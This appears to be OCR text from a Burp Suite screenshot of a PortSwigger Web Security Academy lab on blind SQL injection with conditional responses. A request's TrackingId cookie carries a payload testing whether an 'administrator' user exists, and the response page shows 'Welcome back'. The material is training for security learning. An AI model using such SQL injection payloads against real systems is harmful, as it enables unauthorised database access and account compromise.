 Send
Cancel
<
>
Target: https://0a92007904e0af17806f7b62006b004e.web-sec
Request
Pretty Raw Hex
\n
1 GET /filter?category=Accessories HTTP/2
2 Host:
0a92007904e0af17806f7b62006b004e.web-security-academy.net
3 Cookie: TrackingId=8xkuedgn9OyeLS4P' and (SELECT username
FROM users WHERE username='administrator') =
'administrator'--; session=H8tgVkRracbuAERNTXygbDpn9eCvhnEk
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a92007904e0af17806f7b62006b004e.web-security-academ
y.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5403
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=
/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=
stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
Welcome back
1 match